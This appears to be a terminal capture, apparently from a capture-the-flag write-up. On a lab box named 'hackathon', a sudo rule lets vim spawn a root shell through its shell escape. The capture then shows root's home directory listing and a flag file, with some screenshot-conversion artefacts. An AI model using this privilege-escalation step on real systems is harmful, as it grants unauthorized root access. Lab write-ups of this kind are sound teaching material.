 hackathonll@hackathon:/var/www/html$ sudo vim -c ':!/bin/bash'
"the quieter
root@hackathon:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@hackathon:/var/www/html# cd /root
root@hackathon:~# ls -al
total 36
drwx------  5 root root 4096 Jun 18  2021 .
drwxr-xr-x 20 root root 4096 Jun 18  2021 ..
-rw-------  1 root root 2358 Jun 19  2021 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r--  1 root root   47 Jun 18  2021 flag2.txt
drwxr-xr-x  3 root root 4096 Jun 18  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwxr-xr-x  3 root root 4096 Jun 18  2021 snap
drwx------  2 root root 4096 Jun 18  2021 .ssh
root@hackathon:~# cat flag2.txt
₣Ⱡ₳₲{7e3c118631b68d159d9399bda66fc694}
root@hackathon:~#